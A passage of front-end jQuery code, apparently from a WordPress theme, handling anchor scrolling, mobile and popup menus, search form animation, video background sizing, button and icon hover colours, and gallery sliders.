                        scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - min_header_height_fixed_hidden - 40 - paspartuScrollAdd; //20 is top/bottom margin of logo
                    }
                }else{
                    scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - paspartuScrollAdd;
                }
            }else if($j('header.page_header').hasClass('stick') || $j('header.page_header').hasClass('stick_with_left_right_menu') && !$j('body').hasClass('vertical_menu_enabled')) {
                if(!$j('header.page_header').hasClass('transparent') || $j('header.page_header').hasClass('scrolled_not_transparent')) {
                    if (sticky_amount >= $j('[data-q_id="' + hash + '"]').offset().top) {
                        if($j('[data-q_id="' + hash + '"]').offset().top != 0) {
                            scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top + 1 - paspartuScrollAdd; // 1 is to show sticky menu
                        }
                        else {
                            scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - paspartuScrollAdd; // if scrolled top to first section, don't add 1px as empty space remains bellow section if it is fullscreen slider
                        }
                    } else {
                        scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - min_header_height_sticky - paspartuScrollAdd;
                    }
                }else{
                    scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - paspartuScrollAdd;
                }
            } else{
                scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - paspartuScrollAdd;
            }

            if($j('[data-q_id="'+hash+'"]').length > 0){
                $doc.stop().animate({
                    scrollTop: Math.round(scrollToAmount)
                }, 1500, function() {
                    anchorActiveState($this);
                });
            }

            if(history.pushState) {
                history.pushState(null, null, hash);
            }
            return false;
        }
    });

    $j(document).on( "click", ".mobile_menu a", function(){
        var $this = $j(this);
        var hash = $j(this).prop("hash");
        if((hash !== "" && $j(this).attr('href').split('#')[0] === "") || (hash !== "" && $j(this).attr('href').split('#')[0] !== "" && hash === window.location.hash) || (hash !== "" && $j(this).attr('href').split('#')[0] === window.location.href.split('#')[0])){ //in third condition 'hash !== ""' stays to prevent reload of page when link is active and ajax enabled

            if($j('[data-q_id="'+hash+'"]').length > 0){
                $doc.animate({
                    scrollTop: Math.round($j('[data-q_id="'+hash+'"]').offset().top - $j('.mobile_menu').height())
                }, 500,function(){
                    anchorActiveState($this);
                });
            }
            if(history.pushState) {
                history.pushState(null, null, hash);
            }
            return false;
        }
    });
}

/*
 **	Calculate height for animated text icon shortcode
 */
function animatedTextIconHeight(){
    "use strict";

    if($j('.animated_icons_with_text').length){
        var $icons = $j('.animated_icons_with_text');
        var maxHeight;

        $icons.find('.animated_text p').each(function() {
            maxHeight = maxHeight > $j(this).height() ? maxHeight : $j(this).height();
        });

        if(maxHeight < 155) {
            maxHeight = 155;

        }
        $icons.find('.animated_icon_with_text_inner').height(maxHeight);
    }
}

/*
 **	Add class to items in last row in animated text icon shortcode
 */
function countAnimatedTextIconPerRow(){
    "use strict";

    if($j('.animated_icons_with_text').length){
        $j('.animated_icons_with_text').each(function() {
            var $icons = $j(this);
            var qode_icons_height = $icons.height();
            var qode_icons_width = $icons.width();
            var maxHeightIcons;
            var iconWidth = $icons.find('.animated_icon_with_text_holder').width() + 1; // 1px because safari round on smaller number
            var countIcons = $icons.find('.animated_icon_with_text_holder').length;
            $icons.find('.animated_icon_with_text_holder').each(function() {
                maxHeightIcons = maxHeightIcons > $j(this).height() ? maxHeightIcons : $j(this).height();
            });
            maxHeightIcons = maxHeightIcons + 30; //margin for client is 30
            var numberOfIconsPerRow =  Math.ceil((qode_icons_width/iconWidth));
            var numberOffullRows = Math.floor(countIcons / numberOfIconsPerRow);
            var numberOfIconsInLastRow = countIcons - (numberOfIconsPerRow * numberOffullRows);
            if(numberOfIconsInLastRow === 0){
                numberOfIconsInLastRow = numberOfIconsPerRow;
            }
            $icons.find( ".animated_icon_with_text_holder" ).removeClass('border-bottom-none');
            var item_start_from = countIcons - numberOfIconsInLastRow - 1;
            $icons.find( ".animated_icon_with_text_holder:gt("+ item_start_from +")" ).addClass('border-bottom-none');
        });
    }
}

/*
 *	Set active state in maim menu on anchor click
 */
function anchorActiveState(me){
    if(me.closest('.main_menu').length > 0){
        $j('.main_menu a').parent().removeClass('active');
    }

    if(me.closest('.vertical_menu').length > 0){
        $j('.vertical_menu a').parent().removeClass('active');
    }

    if(me.closest('.second').length === 0){
        me.parent().addClass('active');
    }else{
        me.closest('.second').parent().addClass('active');
    }
    if(me.closest('.mobile_menu').length > 0){
        $j('.mobile_menu a').parent().removeClass('active');
        me.parent().addClass('active');
    }

    $j('.mobile_menu a, .main_menu a, .vertical_menu a').removeClass('current');
    me.addClass('current');
}

/*
 **	Video background initialization
 */
function initVideoBackground(){
    "use strict";

    $j('.video-wrap .video').mediaelementplayer({
        enableKeyboard: false,
        iPadUseNativeControls: false,
        pauseOtherPlayers: false,
        // force iPhone's native controls
        iPhoneUseNativeControls: false,
        // force Android's native controls
        AndroidUseNativeControls: false
    });

    //mobile check
    if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)){
        initVideoBackgroundSize();
        $j('.mobile-video-image').show();
        $j('.video-wrap').remove();
    }
}

/*
 **	Calculate video background size
 */
function initVideoBackgroundSize(){
    "use strict";

    $j('.section .video-wrap').each(function(i){

        var $sectionWidth = $j(this).closest('.section').outerWidth();
        $j(this).width($sectionWidth);

        var $sectionHeight = $j(this).closest('.section').outerHeight();
        min_w = vid_ratio * ($sectionHeight+20);
        $j(this).height($sectionHeight);

        var scale_h = $sectionWidth / video_width_original;
        var scale_v = ($sectionHeight - header_height) / video_height_original;
        var scale =  scale_v;
        if (scale_h > scale_v)
            scale =  scale_h;
        if (scale * video_width_original < min_w) {scale = min_w / video_width_original;}

        $j(this).find('video, .mejs-overlay, .mejs-poster').width(Math.ceil(scale * video_width_original +2));
        $j(this).find('video, .mejs-overlay, .mejs-poster').height(Math.ceil(scale * video_height_original +2));
        $j(this).scrollLeft(($j(this).find('video').width() - $sectionWidth) / 2);
        $j(this).find('.mejs-overlay, .mejs-poster').scrollTop(($j(this).find('video').height() - ($sectionHeight)) / 2);
        $j(this).scrollTop(($j(this).find('video').height() - ($sectionHeight)) / 2);
    });

    $j('.carousel .item .video .video-wrap').each(function(i){

        var $slideWidth = $j(window).width();
        $j(this).width($slideWidth);

        var mob_header = $j(window).width() < 1000 ? $j('header.page_header').height() - 6 : 0; // 6 is because of the display: inline-block
        var $slideHeight = $j(this).closest('.carousel.slide').height() - mob_header;

        min_w = vid_ratio * ($slideHeight+20);
        $j(this).height($slideHeight);

        var scale_h = $slideWidth / video_width_original;
        var scale_v = ($slideHeight - header_height) / video_height_original;
        var scale =  scale_v;
        if (scale_h > scale_v)
            scale =  scale_h;
        if (scale * video_width_original < min_w) {scale = min_w / video_width_original;}

        $j(this).find('video, .mejs-overlay, .mejs-poster').width(Math.ceil(scale * video_width_original +2));
        $j(this).find('video, .mejs-overlay, .mejs-poster').height(Math.ceil(scale * video_height_original +2));
        $j(this).scrollLeft(($j(this).find('video').width() - $slideWidth) / 2);
        $j(this).find('.mejs-overlay, .mejs-poster').scrollTop(($j(this).find('video').height() - ($slideHeight)) / 2);
        $j(this).scrollTop(($j(this).find('video').height() - ($slideHeight)) / 2);
    });

    $j('.portfolio_single .video .video-wrap, .blog_holder .video .video-wrap').each(function(i){

        var $this = $j(this);

        var $videoWidth = $j(this).closest('.video').outerWidth();
        $j(this).width($videoWidth);
        var $videoHeight = ($videoWidth*9)/16;

        if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)){
            $this.parent().width($videoWidth);
            $this.parent().height($videoHeight);
        }

        min_w = vid_ratio * ($videoHeight+20);
        $j(this).height($videoHeight);

        var scale_h = $videoWidth / video_width_original;
        var scale_v = ($videoHeight - header_height) / video_height_original;
        var scale =  scale_v;
        if (scale_h > scale_v)
            scale =  scale_h;
        if (scale * video_width_original < min_w) {scale = min_w / video_width_original;}

        $j(this).find('video, .mejs-overlay, .mejs-poster').width(Math.ceil(scale * video_width_original +2));
        $j(this).find('video, .mejs-overlay, .mejs-poster').height(Math.ceil(scale * video_height_original +2));
        $j(this).scrollLeft(($j(this).find('video').width() - $videoWidth) / 2);
        $j(this).find('.mejs-overlay, .mejs-poster').scrollTop(($j(this).find('video').height() - ($videoHeight)) / 2);
        $j(this).scrollTop(($j(this).find('video').height() - ($videoHeight)) / 2);
    });

}

/*
 **	Icon With Text animation effect
 */
function initIconWithTextAnimation(){
    "use strict";
    if($j('.q_icon_animation').length > 0 && $j('.no_animation_on_touch').length === 0){
        $j('.q_icon_animation').each(function(){
            $j(this).appear(function() {
                $j(this).addClass('q_show_animation');
            },{accX: 0, accY: -100});
        });
    }
}

/*
 **	Add class on body if browser is Safari
 */
function initCheckSafariBrowser(){
    "use strict";

    if (navigator.userAgent.indexOf('Safari') !== -1 && navigator.userAgent.indexOf('Chrome') === -1) {
        $j('body').addClass('safari_browser');
    }
}

/*
 **	Add class on body if browser is Firefox Mac
 */
function initCheckFirefoxMacBrowser(){
    "use strict";

    var browser = navigator.userAgent.toLowerCase();
    var os = navigator.appVersion.toLowerCase();

    if (browser.indexOf('firefox') > -1 && os.indexOf("mac") > -1) {
        $j('body').addClass('firefox_mac_browser');
    }
}




/*
 **	Initialize Qode search form
 */
function initSearchButton(){

    if($j('.search_button.from_window_top').length){
        $j('.search_button.from_window_top').click(function(e){
            e.preventDefault();

            if($j('html').hasClass('touch')){
                if ($j('.qode_search_form').height() == "0") {
                    $j('.qode_search_form input[type="text"]').onfocus = function () {
                        window.scrollTo(0, 0);
                        document.body.scrollTop = 0;
                    };
                    $j('.qode_search_form input[type="text"]').onclick = function () {
                        window.scrollTo(0, 0);
                        document.body.scrollTop = 0;
                    };
                    $j('.header_top_bottom_holder').css('top',search_header_height+"px");
                    $j('.qode_search_form').css('height',search_header_height+"px");
                    $j('.content_inner').css('margin-top',search_header_height+"px");
                    if($scroll < 34){ $j('header.page_header').css('top','0'); }
                } else {
                    $j('.qode_search_form').css('height','0');
                    $j('.header_top_bottom_holder').css('top','0');
                    $j('.content_inner').css('margin-top','0');
                    if($scroll < 34){ $j('header.page_header').css('top',-$scroll);}
                }

                $j(window).scroll(function() {
                    if ($j('.qode_search_form').height() != "0" && $scroll > 50) {
                        $j('.qode_search_form').css('height','0');
                        $j('.header_top_bottom_holder').css('top','0');
                        $j('.content_inner').css('margin-top','0');
                    }
                });

                $j('.qode_search_close').click(function(e){
                    e.preventDefault();
                    $j('.qode_search_form').css('height','0');
                    $j('.header_top_bottom_holder').css('top','0');
                    $j('.content_inner').css('margin-top','0');
                    if($scroll < 34){ $j('header.page_header').css('top',-$scroll);}
                });

            } else {
                if($j('.title').hasClass('has_fixed_background')){
                    var yPos = parseInt($j('.title.has_fixed_background').css('backgroundPosition').split(" ")[1]);
                }else {
                    var yPos = 0;
                }
                if ($j('.qode_search_form').height() == "0") {
                    $j('.qode_search_form input[type="text"]').focus();
                    $j('.header_top_bottom_holder').stop().animate({top:search_header_height+"px"},150);
                    $j('.qode_search_form').stop().animate({height:search_header_height+"px"},150);
                    $j('.content_inner').stop().animate({marginTop:search_header_height+"px"},150);
                    if($scroll < 34){ $j('header.page_header').stop().animate({top:0},150); }
                    $j('.title.has_fixed_background').animate({
                        'background-position-y': (yPos + 50)+'px'
                    }, 150);
                } else {
                    $j('.qode_search_form').stop().animate({height:"0"},150);
                    $j('.header_top_bottom_holder').stop().animate({top:"0px"},150);
                    $j('.content_inner').stop().animate({marginTop:"0"},150);
                    if($scroll < 34){ $j('header.page_header').stop().animate({top:-$scroll},150);}
                    $j('.title.has_fixed_background').animate({
                        'background-position-y': (yPos - 50)+'px'
                    }, 150);
                }

                $j(window).scroll(function() {
                    if ($j('.qode_search_form').height() != "0" && $scroll > 50) {
                        $j('.qode_search_form').stop().animate({height:"0"},150);
                        $j('.header_top_bottom_holder').stop().animate({top:"0px"},150);
                        $j('.content_inner').stop().animate({marginTop:"0"},150);
                        $j('.title.has_fixed_background').css('backgroundPosition', 'center '+(yPos)+'px');
                    }
                });

                $j('.qode_search_close').click(function(e){
                    e.preventDefault();
                    $j('.qode_search_form').stop().animate({height:"0"},150);
                    $j('.content_inner').stop().animate({marginTop:"0"},150);
                    $j('.header_top_bottom_holder').stop().animate({top:"0px"},150);
                    if($scroll < 34){ $j('header.page_header').stop().animate({top:-$scroll},150);}
                    $j('.title.has_fixed_background').animate({
                        'background-position-y': (yPos)+'px'
                    }, 150);
                });
            }
        });
    }

    //search type - fullscreen search
    if($j(".fullscreen_search").length){
        $j('.fullscreen_search').on('click',function(e){
            e.preventDefault();
            if($j('.fullscreen_search_holder').hasClass('animate')) {
                $j('body').removeClass('fullscreen_search_opened');
                $j('.fullscreen_search_holder').removeClass('animate');
                $j('body').removeClass('search_fade_out');
                $j('body').removeClass('search_fade_in');
                if(!$j('body').hasClass('page-template-full_screen-php')){
                    qodeEnableScroll();
                }
            } else {
                $j('body').addClass('fullscreen_search_opened');
                $j('body').removeClass('search_fade_out');
                $j('body').addClass('search_fade_in');
                $j('.fullscreen_search_holder').addClass('animate');
                if(!$j('body').hasClass('page-template-full_screen-php')){
                    qodeDisableScroll();
                }
            }
        });
        $j('.fullscreen_search_close').on('click',function(e){
            e.preventDefault();
            $j('body').removeClass('fullscreen_search_opened');
            $j('.fullscreen_search_holder').removeClass('animate');
            $j('body').removeClass('search_fade_in');
            $j('body').addClass('search_fade_out');
            if(!$j('body').hasClass('page-template-full_screen-php')){
                qodeEnableScroll();
            }
        });
    }

}

/*
 **	Init update Shopping Cart
 */
function updateShoppingCart(){
    "use strict";

    $j('body').bind('added_to_cart', add_to_cart);
    $j('body').bind('removed_from_cart', add_to_cart);
    function add_to_cart(event, parts, hash) {
        var miniCart = $j('.shopping_cart_header');
        if ( parts['div.widget_shopping_cart_content'] ) {
            var $cartContent = jQuery(parts['div.widget_shopping_cart_content']),
                $itemsList = $cartContent .find('.cart_list'),
                $total = $cartContent.find('.total').contents(':not(strong)').text();
            miniCart.find('.shopping_cart_dropdown_inner').html('').append($itemsList);
            miniCart.find('.total span').html('').append($total);
        }
    }
}

/*
 **	Set content bottom margin because of the uncovering footer
 */
function setContentBottomMargin(){
    if($j('.uncover').length){
        $j('.content').css('margin-bottom', $j('footer').height());
    }
}

/*
 **	Set footer uncover with vertical area
 */
function footerWidth(){
    "use strict";

    if($j('.uncover').length && $j('body').hasClass('vertical_menu_enabled') && $window_width > 1000){
        $j('.uncover').width($window_width -  $j('.vertical_menu_area').width());
    } else{
        $j('.uncover').css('width','100%');
    }
}

/*
 **	Init footer height for left border line
 */
function setFooterHeight(){
    "use strict";

    if($window_width > 600){
        $j('.footer_top > div').innerHeight();
        $j(".footer_top .qode_column").css('min-height', 0).css('min-height', $j('.footer_top > div').innerHeight());
    }
}

/*
 **	Boxes which reveal text on hover
 */
function initCoverBoxes(){
    if($j('.cover_boxes').length) {
        $j('.cover_boxes').each(function(){
            var active_element = 0;
            var data_active_element = 1;
            if(typeof $j(this).data('active-element') !== 'undefined' && $j(this).data('active-element') !== false) {
                data_active_element = parseFloat($j(this).data('active-element'));
                active_element = data_active_element - 1;
            }

            var number_of_columns = 3;

            //validate active element
            active_element = data_active_element > number_of_columns ? 0 : active_element;

            $j(this).find('li').eq(active_element).addClass('act');
            var cover_boxed = $j(this);
            $j(this).find('li').each(function(){
                $j(this).hover(function() {
                    $j(cover_boxed).find('li').removeClass('act');
                    $j(this).addClass('act');
                });

            });
        });
    }
}

/*
 **	Create content menu from selected rows
 */
function createContentMenu(){
    "use strict";

    var content_menu = $j(".content_menu");
    content_menu.each(function(){
        if($j(this).find('ul').length === 0){

            if($j(this).css('background-color') !== ""){
                var background_color = $j(this).css('background-color');
            }

            var content_menu_ul = $j("<ul class='menu'></ul>");
            content_menu_ul.appendTo($j(this));

            var sections = $j(this).siblings('.in_content_menu');

            if(sections.length){
                sections.each(function(){
                    var section_href = $j(this).data("q_id");
                    var section_title = $j(this).data('q_title');
                    var section_icon = $j(this).data('q_icon');

                    var li = $j("<li />");
                    var icon = $j("<i />", {"class": section_icon});
                    var link = $j("<a />", {"href": section_href, "html": "<span>" + section_title + "</span>"});
                    var arrow;
                    if(background_color !== ""){
                        arrow = $j("<div />", {"class": 'arrow', "style": 'border-color: '+background_color+' transparent transparent transparent'});
                    } else {
                        arrow = $j("<div />", {"class": 'arrow'});
                    }
                    icon.prependTo(link);
                    link.appendTo(li);
                    arrow.appendTo(li);
                    li.appendTo(content_menu_ul);

                });
            }
        }
    });
}

/*
 **	Create content menu (select menu for responsiveness)from selected rows
 */
function createSelectContentMenu(){
    "use strict";

    var content_menu = $j(".content_menu");
    content_menu.each(function(){

        var $this = $j(this);

        var $menu_select = $j("<ul></ul>");
        $menu_select.appendTo($j(this).find('.nav_select_menu'));


        $j(this).find("ul.menu li a").each(function(){

            var menu_url = $j(this).attr("href");
            var menu_text = $j(this).text();
            var menu_icon = $j(this).find('i').clone();

            if ($j(this).parents("li").length === 2) { menu_text = "&nbsp;&nbsp;&nbsp;" + menu_text; }
            if ($j(this).parents("li").length === 3) { menu_text = "&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;" + menu_text; }
            if ($j(this).parents("li").length > 3) { menu_text = "&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;" + menu_text; }

            var li = $j("<li />");
            var link = $j("<a />", {"href": menu_url, "html": menu_text});
            menu_icon.prependTo(link);
            link.appendTo(li);
            li.appendTo($menu_select);
        });


        $this.find(".nav_select_button").on('click', function() {
            if ($this.find('.nav_select_menu ul').is(":visible")){
                $this.find('.nav_select_menu ul').slideUp();
            } else {
                $this.find('.nav_select_menu ul').slideDown();
            }
            return false;
        });

        $this.find(".nav_select_menu ul li a").on('click',function () {
            $this.find('.nav_select_menu ul').slideUp();
            var $link = $j(this);

            var $target = $link.attr("href");
            var targetOffset = $j("div.wpb_row[data-q_id='" + $target + "'],section.parallax_section_holder[data-q_id='" + $target + "']").offset().top;

            $j('html,body').stop().animate({scrollTop: targetOffset }, 500, 'swing', function(){
                $j('nav.content_menu ul li').removeClass('active');
                $link.parent().addClass('active');
            });

            return false;
        });
    });
}

/*
 **	Calculate content menu position and fix it when needed
 */
function contentMenuPosition(){
    "use strict";

    if($j('nav.content_menu').length){

        if(content_menu_position > sticky_amount){
            var x = min_header_height_sticky;
        }else{
            var x = 0;
        }

        if(content_menu_position - x - content_menu_top_add - $scroll <= 0 && ($j('header').hasClass('stick') || $j('header').hasClass('stick_with_left_right_menu'))){

            if(content_menu_position < sticky_amount){
                if($scroll > sticky_amount){
                    $j('nav.content_menu').css({'position': 'fixed', 'top': min_header_height_sticky + content_menu_top_add}).addClass('fixed');

                }else{
                    $j('nav.content_menu').css({'position': 'fixed', 'top': 0, transition:'none'}).addClass('fixed');
                }
            }else{
                $j('nav.content_menu').css({'position': 'fixed', 'top': min_header_height_sticky + content_menu_top_add}).addClass('fixed');
            }
            $j('header.sticky').addClass('no_shadow');
            $j('.content > .content_inner > .container > .container_inner').css('margin-top',content_line_height);
            $j('.content > .content_inner > .full_width').css('margin-top',content_line_height);

        } else if(content_menu_position - content_menu_top - content_menu_top_add - $scroll <= 0 && !($j('header').hasClass('stick'))) {
            $j('nav.content_menu').css({'position': 'fixed', 'top': content_menu_top + content_menu_top_add}).addClass('fixed');
            $j('.content > .content_inner > .container > .container_inner').css('margin-top',content_line_height);
            $j('.content > .content_inner > .full_width').css('margin-top',content_line_height);
        } else {
            $j('nav.content_menu').css({'position': 'relative', 'top': '0px'}).removeClass('fixed');
            $j('header.sticky').removeClass('no_shadow');
            $j('.content > .content_inner > .container > .container_inner').css('margin-top','0px');
            $j('.content > .content_inner > .full_width').css('margin-top','0px');
        }

        $j('.content .in_content_menu').waypoint( function(direction) {
            var $active = $j(this);
            var id = $active.data("q_id");

            $j("nav.content_menu.fixed li a").each(function(){
                var i = $j(this).attr("href");
                if(i === id){
                    $j(this).parent().addClass('active');
                }else{
                    $j(this).parent().removeClass('active');
                }
            });
        }, { offset: '150' });
    }
}

/*
 **	Check first and last content menu included rows for active state in content menu
 */
function contentMenuCheckLastSection(){
    "use strict";

    if($j('nav.content_menu').length){

        if($j('.content .in_content_menu').length){
            var last_from_top = $j('.content .in_content_menu:last').offset().top + $j('.content .in_content_menu:last').height();
            var first_from_top = $j('.content .in_content_menu:first').offset().top - content_menu_top - content_menu_top_add - 72; //72 is height of content menu
            if(last_from_top < $scroll){
                $j("nav.content_menu.fixed li").removeClass('active');
            }
            if(first_from_top > $scroll){
                $j('nav.content_menu li:first, nav.content_menu ul.menu li:first').removeClass('active');

            }
        }
    }
}

/*
 **	Scroll to section when item in content menu is clicked
 */
function contentMenuScrollTo(){
    "use strict";

    if($j('nav.content_menu').length){

        $j("nav.content_menu ul.menu li a").on('click', function(e){
            e.preventDefault();
            var $this = $j(this);

            if($j(this).parent().hasClass('active')){
                return false;
            }

            var $target = $this.attr("href");
            var targetOffset = $j("div.wpb_row[data-q_id='" + $target + "'],section.parallax_section_holder[data-q_id='" + $target + "']").offset().top - content_line_height - content_menu_top - content_menu_top_add;

            $j('html,body').stop().animate({scrollTop: targetOffset }, 500, 'swing', function(){
                $j('nav.content_menu ul li').removeClass('active');
                $this.parent().addClass('active');
            });

            return false;
        });
    }
}

function initButtonHover() {
    "use strict";

    if($j('.qbutton').length) {
        $j('.qbutton').each(function() {

            //hover background color
            if(typeof $j(this).data('hover-background-color') !== 'undefined' && $j(this).data('hover-background-color') !== false) {
                var hover_background_color = $j(this).data('hover-background-color');
                var initial_background_color = $j(this).css('background-color');
                $j(this).hover(
                    function() {
                        $j(this).css('background-color', hover_background_color);
                    },
                    function() {
                        $j(this).css('background-color', initial_background_color);
                    });
            }

            //hover border color
            if(typeof $j(this).data('hover-border-color') !== 'undefined' && $j(this).data('hover-border-color') !== false && !$j(this).hasClass('underlined')) {
                var hover_border_color = $j(this).data('hover-border-color');
                var initial_border_color = $j(this).css('border-top-color');
                $j(this).hover(
                    function() {
                        $j(this).css('border-color', hover_border_color);
                    },
                    function() {
                        $j(this).css('border-color', initial_border_color);
                    });
            }

            //hover color
            if(typeof $j(this).data('hover-color') !== 'undefined' && $j(this).data('hover-color') !== false) {
                var hover_color = $j(this).data('hover-color');
                var initial_color = $j(this).css('color');
                $j(this).hover(
                    function() {
                        $j(this).css('color', hover_color);
                    },
                    function() {
                        $j(this).css('color', initial_color);
                    });
            }
        });
    }
}

function initSocialIconHover() {
    "use strict";

    if($j('.q_social_icon_holder').length) {
        $j('.q_social_icon_holder').each(function() {

            var hover_style   = '';
            var initial_style = '';

            //hover background color
            if(typeof $j(this).data('hover-background-color') !== 'undefined' && $j(this).data('hover-background-color') !== false && $j(this).find('.simple_social').length === 0) {
                var hover_background_color = $j(this).data('hover-background-color');
                hover_style += 'background-color: '+ hover_background_color + '!important;';
            }

            if($j(this).find('.simple_social').length === 0){
                var initial_background_color = $j(this).find('.fa-stack').css('background-color');
                initial_style += 'background-color: '+ initial_background_color + '!important;';
            }

            //hover border color
            if(typeof $j(this).data('hover-border-color') !== 'undefined' && $j(this).data('hover-border-color') !== false && $j(this).find('.simple_social').length === 0) {
                var hover_border_color = $j(this).data('hover-border-color');
                hover_style += 'border-color: '+ hover_border_color + '!important;';
            }

            if($j(this).find('.simple_social').length === 0){
                var initial_border_color = $j(this).find('.fa-stack').css('border-color');
                initial_style += 'border-color: '+ initial_border_color + '!important;';
            }

            //hover color
            if(typeof $j(this).data('hover-color') !== 'undefined' && $j(this).data('hover-color') !== false) {
                var hover_color = $j(this).data('hover-color');
                hover_style += 'color: '+ hover_color + '!important;';
            }

            var initial_color = $j(this).css('color');

            if($j(this).find('.fa-stack .social_icon').length) {
                initial_color = $j(this).find('.fa-stack').css('color');
            } else if($j(this).find('.simple_social').length) {
                initial_color = $j(this).find('.simple_social').css('color');
            }

            initial_style += 'color: '+ initial_color + '!important;';

            if(hover_style !== ""){
                if($j(this).find('.fa-stack .social_icon').length) {
                    $j(this).find('.fa-stack').hover(
                        function() {
                            $j(this).attr('style', function() { return hover_style; });
                        },
                        function() {
                            $j(this).attr('style', function() { return initial_style; });
                        });
                } else if($j(this).find('.simple_social').length) {
                    $j(this).find('.simple_social').hover(
                        function() {
                            $j(this).attr('style', function() { return hover_style; });
                        },
                        function() {
                            $j(this).attr('style', function() { return initial_style; });
                        });
                }
            }
        });
    }
}

function initIconHover() {
    "use strict";

    if($j('.q_icon_shortcode').length) {
        $j('.q_icon_shortcode').each(function() {

            var hover_background_style, hover_border_style, hover_color_style = '';
            var initial_background_style, initial_border_style, initial_color_style = '';
            var hover_link_style = '';
            var initial_link_style = '';

            //hover background color
            if(typeof $j(this).data('hover-background-color') !== 'undefined' && $j(this).data('hover-background-color') !== false && $j(this).hasClass('normal') === false) {
                hover_background_style = $j(this).data('hover-background-color');
            }

            if(!$j(this).hasClass('normal')){
                initial_background_style = $j(this).css('background-color');
            }

            //hover border color
            if(typeof $j(this).data('hover-border-color') !== 'undefined' && $j(this).data('hover-border-color') !== false && $j(this).hasClass('normal') === false) {
                hover_border_style = $j(this).data('hover-border-color');
            }

            if($j(this).hasClass('normal') === false){
                initial_border_style = $j(this).css('border-color');
            }

            //hover color
            if(typeof $j(this).data('hover-color') !== 'undefined' && $j(this).data('hover-color') !== false) {
                hover_color_style = $j(this).data('hover-color');
                hover_link_style += 'color: '+ hover_color_style + ';';
            }

            initial_color_style = $j(this).css('color');
            initial_link_style += 'color: '+ initial_color_style + ';';


            if(hover_background_style !== "" || hover_border_style !== "" || hover_color_style !== "") {
                $j(this).hover(
                    function () {
                        if(hover_background_style !== "")
                            $j(this).css("background-color", hover_background_style);
                        if(hover_border_style !== "")
                            $j(this).css("border-color", hover_border_style);
                        if(hover_color_style !== "")
                            $j(this).css("color", hover_color_style);
                        $j(this).find('a').attr('style', function () {
                            return hover_link_style;
                        });
                    },
                    function () {
                        if(hover_background_style !== "")
                            $j(this).css("background-color", initial_background_style);
                        if(hover_border_style !== "")
                            $j(this).css("border-color", initial_border_style);
                        if(hover_color_style !== "")
                            $j(this).css("color", initial_color_style);
                        $j(this).find('a').attr('style', function () {
                            return initial_link_style;
                        });
                    }
                );
            }
        });
    }
}

/*
 **	Popup menu initialization
 */
function initPopupMenu(){
    "use strict";

    if($j('a.popup_menu').length){
        //var body_top;

        //set height of popup holder and initialize nicescroll
        $j(".popup_menu_holder_outer").height($window_height).niceScroll({
            scrollspeed: 30,
            mousescrollstep: 20,
            cursorwidth: 0,
            cursorborder: 0,
            cursorborderradius: 0,
            cursorcolor: "transparent",
            autohidemode: false,
            horizrailenabled: false
        }); //200 is top and bottom padding of holder

        //set height of popup holder on resize
        $j(window).resize(function() {
            $j(".popup_menu_holder_outer").height($window_height);
        });

        // Open popup menu
        $j('a.popup_menu').on('click',function(e){
            e.preventDefault();

            if(!$j(this).hasClass('opened')){
                $j(this).addClass('opened');
                $j('body').addClass('popup_menu_opened');
                if(!$j('body').hasClass('page-template-full_screen-php')){
                    qodeDisableScroll();
                }
            }else{
                $j(this).removeClass('opened');
                $j('body').removeClass('popup_menu_opened');

                if(!$j('body').hasClass('page-template-full_screen-php')){
                    qodeEnableScroll();
                }

                setTimeout(function(){
                    $j("nav.popup_menu ul.sub_menu").slideUp(200, function(){
                        $j('nav.popup_menu').getNiceScroll().resize();
                    });
                },400);

            }
        });

        //logic for open sub menus in popup menu
        $j(".popup_menu > ul > li.has_sub > a, .popup_menu > ul > li.has_sub > h6").on('tap click', function (e) {
            e.preventDefault();

            if ($j(this).closest('li.has_sub').find("> ul.sub_menu").is(":visible")){
                $j(this).closest('li.has_sub').find("> ul.sub_menu").slideUp(200, function(){
                    $j('.popup_menu_holder_outer').getNiceScroll().resize();
                });
                $j(this).closest('li.has_sub').removeClass('open_sub');
            } else {
                $j(this).closest('li.has_sub').addClass('open_sub');
                $j(this).closest('li.has_sub').find("> ul.sub_menu").slideDown(200, function(){
                    $j('.popup_menu_holder_outer').getNiceScroll().resize();
                });
            }

            return false;
        });

	    $j(".popup_menu > ul > li.has_sub > ul.sub_menu > li.has_sub > a, .popup_menu > ul > li.has_sub > ul.sub_menu > li.has_sub > h6").click(function () {
           if ($j(this).parent().find("ul.sub_menu").is(":visible")){
               $j(this).parent().find("ul.sub_menu").slideUp(200);
               $j(this).parent().removeClass('open_sub');
           } else {
               $j(this).parent().addClass('open_sub');
               $j(this).parent().find("ul.sub_menu").slideDown(200);
           }
       });

        //if link has no submenu and if it's not dead, than open that link
        $j(".popup_menu ul li:not(.has_sub) a").click(function () {
            if(($j(this).attr('href') !== "http://#") && ($j(this).attr('href') !== "#")){
                $j('a.popup_menu').removeClass('opened');
                $j('body').removeClass('popup_menu_opened').css('overflow','visible');
                $j("nav.popup_menu ul.sub_menu").slideUp(200, function(){
                    $j('nav.popup_menu').getNiceScroll().resize();
                });
                qodeEnableScroll();
            }else{
                return false;
            }
        });
    }
}

/*
 **	Image Gallery Slider with no space initialization
 */
function initImageGallerySliderNoSpace(){
    "use strict";

    if($j('.qode_image_gallery_no_space').length){
        $j('.qode_image_gallery_no_space').each(function(){
            $j(this).animate({'opacity': 1},1000);
            $j(this).find('.qode_image_gallery_holder').lemmonSlider({infinite: true});
        });

        //disable click on non active image


        if (!$j(".qode_image_gallery_no_space").hasClass("link_all")) {
            $j('.qode_image_gallery_no_space').on('click', 'li:not(.active) a', function () {
                if (window.innerWidth > 800) {
                    return false;
                }
                else {
                    return true;
                }
            });
        }
    }
}

function initFullScreenTemplate(){
    "use strict";

    if($j('.full_screen_section_slide').length){
        $j('.full_screen_section_slide').closest('.full_screen_section').addClass('full_screen_section_slides');
    }

    if($j('.full_screen_holder').length && $window_width > 600){

